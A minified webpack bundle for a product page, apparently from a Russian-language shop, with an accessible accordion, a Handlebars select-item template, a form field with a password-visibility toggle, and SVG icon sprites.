r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t,e,n){return(e=b(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function b(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,o,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return n=p,(o=[{key:"initElements",value:function(){this.elements={$btns:t(".accordion__head-btn",this.$block),$panels:t(".accordion__panel",this.$block)}}},{key:"setProperties",value:function(t){var e=t.isMultiple,n=void 0===e||e,o=t.isToggle,i=void 0===o||o,a=t.breakpoint,c=t.expanded,u=void 0===c?[]:c,s=t.disabled,l=void 0===s?[]:s;this.isMultiple=n,this.isToggle=i,a&&(this.media=Object(r.e)(a)),this.isDestroy=this.media&&!this.media.matches,this.expanded=Object(r.g)(u),this.disabled=Object(r.g)(l),this.states=[]}},{key:"init",value:function(t,e){u(d(p.prototype),"init",this).call(this,t,e),this.updateMarkup(t)}},{key:"updateMarkup",value:function(){this.initStates(),this.media&&this.addResizeListener(),this.elements.$btns.attr("tabindex","-1"),this.isDestroy||(this.enable(),t(window).on("load",this.countPanelsHeight.bind(this)))}},{key:"initStates",value:function(){var e=this;this.elements.$btns.each((function(n,r){var o=t(r),i=e.elements.$panels.eq(n),a=e.expanded.includes(n),c=e.disabled.includes(n);e.states.push({$btn:o,$panel:i,isExpanded:a,isDisabled:c})}))}},{key:"addResizeListener",value:function(){var t=this;this.media.addListener((function(){t.isDestroy=!t.media.matches,t.isDestroy?t.disable():t.enable()}))}},{key:"enable",value:function(){this.$block.addClass("accordion--init"),this.addAdditionalMarkup(),this.elements.$btns.on("click",m),this.elements.$btns.on("keydown",v),this.countPanelsHeight()}},{key:"disable",value:function(){this.$block.removeClass("accordion--init"),this.removeAdditionalMarkup(),this.elements.$btns.off("click",m),this.elements.$btns.off("keydown",v),this.elements.$panels.css("height","")}},{key:"addAdditionalMarkup",value:function(){var t=this;this.$block.attr("role","tablist"),this.elements.$btns.attr("role","tab"),this.elements.$panels.attr("role","tabpanel"),this.states.forEach((function(e){e.isExpanded?(e.$btn.addClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded","true"),t.isToggle&&e.$btn.attr("aria-disabled","true")):(e.$btn.attr("aria-expanded","false"),e.$panel.addClass("accordion__panel--hidden")),e.isDisabled&&(e.$btn.addClass("accordion__head-btn--disabled"),e.$btn.attr("aria-disabled","true"))})),this.states.forEach((function(t){t.$btn.attr("aria-controls",t.$panel.attr("id")),t.$panel.attr("aria-labelledby",t.$btn.attr("id"))})),this.elements.$btns.removeAttr("tabindex")}},{key:"removeAdditionalMarkup",value:function(){this.$block.removeAttr("role"),this.elements.$btns.removeAttr("role aria-expanded aria-disabled aria-controls"),this.elements.$btns.removeClass("accordion__head-btn--expanded accordion__head-btn--disabled"),this.elements.$panels.removeAttr("role aria-labelledby"),this.elements.$panels.removeClass("accordion__panel--hidden"),this.elements.$btns.attr("tabindex","-1")}},{key:"countPanelsHeight",value:function(){this.elements.$panels.each((function(e,n){var r=t(n),o=t(".accordion__panel-container",r);r.hasClass("accordion__panel--hidden")?r.css("height",0):r.css("height",o.outerHeight())}))}},{key:"openPanel",value:function(e){var n=this.states.find((function(t){return t===e}));n.$btn.addClass("accordion__head-btn--expanded"),n.$btn.attr("aria-expanded",!0),n.$panel.removeClass("accordion__panel--hidden"),n.isExpanded=!0;var r=t(".accordion__panel-container",n.$panel);n.$panel.css("height",r.outerHeight()),this.isToggle||n.$btn.attr("aria-disabled","true")}},{key:"closePanel",value:function(t){var e=this.states.find((function(e){return e===t}));e.$btn.removeClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded",!1),e.isExpanded=!1,e.$panel.css("height",0),setTimeout((function(){e.$panel.addClass("accordion__panel--hidden")}),25),this.isToggle||e.$btn.removeAttr("aria-disabled")}}])&&c(n.prototype,o),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);function m(e){var n=t(e.currentTarget),r=n.closest(".accordion"),o=h.getInstance(r);if(!o.isDestroy){var i=o.states.find((function(t){return t.$btn.is(n)}));if(!i.isDisabled){if(!o.isMultiple&&!i.isExpanded){var a=o.states.filter((function(t){return t.isExpanded}));a.length&&o.closePanel(a[0])}i.isExpanded?o.isToggle&&o.closePanel(i):o.openPanel(i)}}}function v(e){var n=t(e.currentTarget),o=e.keyCode,i=Object(r.b)(h.keyCodes,o);if(i){var a=n.closest(".accordion"),c=h.getInstance(a);if(!c.isDestroy){var u,s=c.states.findIndex((function(t){return t.$btn.is(n)})),l=c.states.length;if(["UP","DOWN"].includes(i))u=(l+s+("UP"===i?-1:1))%l;else"END"===i?u=l-1:"HOME"===i&&(u=0);c.states[u].$btn[0].focus(),e.preventDefault()}}}y(h,"className","accordion"),y(h,"keyCodes",{END:35,HOME:36,UP:38,DOWN:40})}).call(this,n("+2Rf"))},us6k:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"highlightedState"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return"data-deletable"},9:function(t,e,n,r,o){return'    aria-selected="true"\n'},11:function(t,e,n,r,o){return'    aria-disabled="true"\n'},13:function(t,e,n,r,o){var i,a,c=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i="function"==typeof(a=null!=(a=c(n,"innerTpl")||(null!=e?c(e,"innerTpl"):e))?a:t.hooks.helperMissing)?a.call(null!=e?e:t.nullContext||{},{name:"innerTpl",hash:{},data:o,loc:{start:{line:21,column:8},end:{line:21,column:22}}}):a)?i:"")+"\n"},15:function(t,e,n,r,o){return"        Выберите вариант...\n"},17:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'        <button type="button" class="'+c(a(null!=(i=null!=e?u(e,"classNames"):e)?u(i,"button"):i,e))+'" data-button aria-label="Remove item: \''+c(a(null!=(i=null!=e?u(e,"data"):e)?u(i,"value"):i,e))+"'\">Remove item</button>\n"},compiler:[8,">= 4.3.0"],main:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=null!=e?e:t.nullContext||{},s=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__item '+c(a(null!=(i=null!=e?s(e,"classNames"):e)?s(i,"item"):i,e))+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"if",hash:{},fn:t.program(1,o,0),inverse:t.noop,data:o,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"highlighted"):i,{name:"if",hash:{},fn:t.program(3,o,0),inverse:t.program(5,o,0),data:o,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?i:"")+'"\ndata-item\ndata-id="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"id"):i,e))+'"\ndata-value="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"value"):i,e))+'"\n'+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o,loc:{start:{line:13,column:0},end:{line:13,column:39}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"active"):i,{name:"if",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o,loc:{start:{line:14,column:0},end:{line:16,column:7}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"disabled"):i,{name:"if",hash:{},fn:t.program(11,o,0),inverse:t.noop,data:o,loc:{start:{line:17,column:0},end:{line:19,column:7}}}))?i:"")+">\n"+(null!=(i=s(n,"unless").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"unless",hash:{},fn:t.program(13,o,0),inverse:t.program(15,o,0),data:o,loc:{start:{line:20,column:4},end:{line:24,column:15}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o,loc:{start:{line:25,column:4},end:{line:27,column:12}}}))?i:"")+"</div>\n"},useData:!0})},v13b:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-micro",use:"icon-micro-usage",viewBox:"0 0 22 22",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" id="icon-micro">\n  <path fill-rule="evenodd" d="M848,70a11,11,0,1,1-11,11A11,11,0,0,1,848,70Zm7.751,11.17a4.958,4.958,0,0,0-4.371-3.478,0.12,0.12,0,0,1-.125-0.1,1.331,1.331,0,0,0-1.387-.921,1.335,1.335,0,0,0-.209,2.622c0,0.649,0,1.3,0,1.951a0.71,0.71,0,0,1-.006.095h-2.679V74.671h2.685v0.954a0.343,0.343,0,0,0,.337.376,0.3,0.3,0,0,0,.32-0.376l0-1.125c0-.354-0.058-0.5-0.378-0.5h-0.607c0-.214,0-0.417,0-0.62,0-.275-0.154-0.377-0.46-0.377-0.375,0-.752,0-1.134,0a0.343,0.343,0,0,0-.406.368c0,0.2,0,.394,0,0.621h-1.033V81.33c0,0.366,0,.7.393,0.7h0.331a0.67,0.67,0,0,1,.141.26,1.328,1.328,0,0,0,2.349,0,0.67,0.67,0,0,1,.141-0.26h0.227c0.4,0,.393-0.329.393-0.7,0,0-.009-1.916-0.009-1.919,0-.335.046-0.717-0.291-0.736a0.678,0.678,0,1,1,.692-0.695,0.341,0.341,0,0,0,.384.361,4.255,4.255,0,0,1,1.942.487,4.343,4.343,0,0,1-1.145,8.112,6.912,6.912,0,0,1-1.372.084c-0.236,0-.236-0.011-0.312-0.239-0.121-.365-0.242-0.739-0.368-1.119h0.131c0.57,0,1.141.011,1.712,0.01a0.331,0.331,0,1,0,0-.659c-0.608,0-1.215,0-1.823,0h-4.78a0.339,0.339,0,0,0-.374.337,0.332,0.332,0,0,0,.369.32c0.167,0,.334-0.01.5-0.01h1.461c-0.125.379-.246,0.754-0.368,1.119-0.075.228-.076,0.238-0.312,0.239-0.648,0-1.2,0-1.853,0a0.419,0.419,0,0,0-.45.519v0.943a0.419,0.419,0,0,0,.45.519h7.668V88.32h-7.5V87.713H844.8q3.118,0,6.236-.017a5.951,5.951,0,0,0,1.644-.283,3.865,3.865,0,0,0,1.525-.872A4.96,4.96,0,0,0,855.751,81.17ZM848,73.673h0.653v0.321H848V73.673Zm0.332,8.676a0.633,0.633,0,0,1-.576-0.323h1.137A0.62,0.62,0,0,1,848.329,82.349Zm-1.21,4.682c0.15-.476.3-0.9,0.446-1.337,0.5,0,1.009-.006,1.513,0,0.151,0.442.3,0.862,0.447,1.339h-2.406Z" transform="translate(-837 -70)" />\n</symbol>'});a.a.add(c)},vAWl:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("tRkq"),n("xJuT"),n("72aW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"init",value:function(t,e,n){c(p(f.prototype),"init",this).call(this,t,e,n),this.updateMarkup()}},{key:"initElements",value:function(){this.elements={$input:t(".field__input",this.$block)}}},{key:"updateMarkup",value:function(){this.elements.$input.val()&&this.$block.addClass("field--active")}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,h="field",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("focus",".field__input",(function(e){var n=e.currentTarget;t(n).closest(".field").addClass("field--active")})),t(document).on("blur",".field__input",(function(e){var n=e.currentTarget,r=t(n).closest(".field"),o=m.getInstance(r);if(o&&o.elements){var i=o.elements.$input;if(r.hasClass("field--calendar-opened"))return void e.preventDefault();i.val()||r.removeClass("field--active")}})),t(document).on("click",".field__password-btn",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".field"),i=m.getInstance(o).elements.$input;"password"===i.attr("type")?i.attr("type","text"):i.attr("type","password");r.toggleClass("field__password-btn--active")}))}).call(this,n("+2Rf"))},vZbv:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-calendar",use:"icon-calendar-usage",viewBox:"0 0 14 14",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon-calendar">\n    <path fill-rule="evenodd" d="M13.000,1.999 L11.000,1.999 L11.000,-0.002 L10.000,-0.002 L10.000,1.999 L4.000,1.999 L4.000,-0.002 L3.000,-0.002 L3.000,1.999 L1.000,1.999 C0.448,1.999 -0.000,2.446 -0.000,2.999 L-0.000,12.999 C-0.000,13.552 0.448,13.999 1.000,13.999 L13.000,13.999 C13.552,13.999 14.000,13.552 14.000,12.999 L14.000,2.999 C14.000,2.446 13.552,1.999 13.000,1.999 ZM13.000,12.999 L1.000,12.999 L1.000,5.999 L13.000,5.999 L13.000,12.999 ZM13.000,4.999 L1.000,4.999 L1.000,2.999 L3.000,2.999 L4.000,2.999 L10.000,2.999 L11.000,2.999 L13.000,2.999 L13.000,4.999 Z" />\n</symbol>'});a.a.add(c)},vcBD:function(t,e,n){"use strict";n("zKZe");var r=n("s+lh"),o=n.n(r),i=n("C331"),a=n.n(i);n("QVPi"),n("h6r6");document.querySelector(".bx-ie")&&Object.assign(o.a.cfg,{init:!1}),setTimeout((function(){a()()}),500)},vxLX:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-delivery_lg",use:"icon-delivery_lg-usage",viewBox:"0 0 45 30",content:'<symbol viewBox="0 0 45 30" id="icon-delivery_lg">\n    <path id="icon-delivery_lg_delivery" d="M80.2,29.115a0.671,0.671,0,0,0-.934,0L74.12,34.152l-1.306-1.279a0.671,0.671,0,0,0-.934,0,0.637,0.637,0,0,0,0,.914l1.774,1.736a0.671,0.671,0,0,0,.934,0L80.2,30.03A0.637,0.637,0,0,0,80.2,29.115Zm28.43,7.631-9.193-4.411V27.69a0.654,0.654,0,0,0-.661-0.647H82.388A8.16,8.16,0,0,0,76.01,24,8.034,8.034,0,0,0,67.9,31.937a7.939,7.939,0,0,0,4.712,7.2V50.633a0.654,0.654,0,0,0,.661.647h4.935a3.454,3.454,0,0,0,6.751,0H97.41a3.454,3.454,0,0,0,6.75,0h4.179A0.654,0.654,0,0,0,109,50.633V37.326A0.646,0.646,0,0,0,108.63,36.746ZM69.223,31.937a6.789,6.789,0,1,1,6.788,6.644A6.725,6.725,0,0,1,69.223,31.937Zm6.788,7.937a8.033,8.033,0,0,0,8.109-7.937,7.751,7.751,0,0,0-.886-3.6H98.115V42.645H73.935V39.61A8.259,8.259,0,0,0,76.01,39.875Zm5.574,12.832A2.074,2.074,0,1,1,83.7,50.633,2.1,2.1,0,0,1,81.585,52.707Zm19.2,0a2.074,2.074,0,1,1,2.118-2.073A2.1,2.1,0,0,1,100.785,52.707Zm6.893-2.72H104.16a3.454,3.454,0,0,0-6.75,0H84.96a3.454,3.454,0,0,0-6.751,0H73.935V43.938H98.776a0.654,0.654,0,0,0,.661-0.647V33.775l8.241,3.955V49.987ZM71.008,43.95H64.661a0.647,0.647,0,1,0,0,1.293h6.347A0.647,0.647,0,1,0,71.008,43.95Zm0.661,3.43a0.654,0.654,0,0,0-.661-0.647H66.476a0.647,0.647,0,1,0,0,1.293h4.531A0.654,0.654,0,0,0,71.668,47.38Zm-0.661,2.136H68.615a0.647,0.647,0,1,0,0,1.293h2.393A0.647,0.647,0,1,0,71.008,49.516Z" class="cls-1" transform="translate(-64 -24)" />\n</symbol>'});a.a.add(c)},wNh2:function(t,e,n){t.exports=n.p+"7a3a62da6d776b84be816f1ee3a94bc2.jpg"},wPt3:function(t,e,n){},xJuT:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow",use:"icon-arrow-usage",viewBox:"0 0 8 13",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 13" id="icon-arrow">\n  <path d="M1773.99,1444.45l1.46-1.44,5.08,5.05h0l1.46,1.44-1.46,1.44h0l-5.08,5.05-1.46-1.44,5.09-5.05Z" transform="translate(-1774 -1443)" />\n</symbol>'});a.a.add(c)},xyNG:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_xl",use:"icon-arrow_xl-usage",viewBox:"0 0 29 53",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 53" id="icon-arrow_xl">\n    <path d="M1070,3858.94l3-2.94,26,26.5-26,26.5-3-2.94,24-23.56Z" transform="translate(-1070 -3856)" />\n</symbol>'});a.a.add(c)},y8oi:function(t,e,n){},zlK1:function(t,e,n){}},[["HQz8",95,0,2,4,5]]]);
//# sourceMappingURL=product-page.d229.js.map